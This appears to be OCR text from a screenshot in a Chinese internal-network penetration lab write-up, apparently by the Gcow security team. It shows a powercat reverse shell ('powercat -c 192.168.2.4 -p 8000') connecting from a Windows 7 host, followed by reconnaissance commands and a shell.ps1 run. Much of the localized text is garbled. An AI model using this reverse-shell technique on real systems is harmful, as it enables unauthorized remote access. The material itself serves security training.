 win7-root - 192.168.2.13:3389 - 远程桌面连接
管理员: C:\Windows\System32\cmd.exe - powershell
回收站
shell.ps1
Proxifier
saul.txt
JspStudy
powercat....
JspStudy使
用手册
Venom
v1.1.0
nbtscan.exe
cmd.exe - 快
捷方式
PS C:\Users\root\Desktop> powercat -c 192.168.2.4 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.2.4:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 10.0.19041.208]
(c) 2020 Microsoft Corporation. ??????????????
F:\Tools\????????\??????\powercat>whomai
whomai
'whomai' ??????????????????????????????????????
??????????????
F:\Tools\????????\??????\powercat>ipconfig
ipconfig
Windows IP ????
???????????? SSTAP 1:
???????? . . . . . . . . . . . . : ??????????????
?????????? DNS ???? . . . . . . . :
???????????? VMware Network Adapter VMnet1:
?????????? DNS ???? . . . . . . . :
???????? IPv6 ????. . . . . . . . : fe80::80d0:1bd8:f39e:97b1%7
IPv4 ???? . . . . . . . . . . . . : 192.168.115.1
???????? . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . :
管理员: C:\Windows\System32\cmd.exe - powershell
PS F:\Tools\内网渗透\小工具\powercat> .\shell.ps1
Gcow安全团队